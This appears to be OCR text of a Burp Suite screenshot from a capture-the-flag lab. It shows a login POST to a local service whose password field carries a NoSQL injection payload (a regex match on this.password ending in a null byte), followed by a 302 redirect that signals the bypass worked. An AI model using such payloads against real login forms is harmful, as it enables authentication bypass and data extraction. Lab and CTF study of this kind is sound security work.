 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:13337
3 Content-Length: 63
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:13337
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:13337/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Connection: close
21
22 username=admin&password=' || this.password.match(/^flag{.*/)%00
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.0.1 Python/3.9.18
3 Date: Tue, 06 Feb 2024 19:00:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 197
6 Location: /home
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a
href="/home">
/home
</a>
. If not, click the link.
14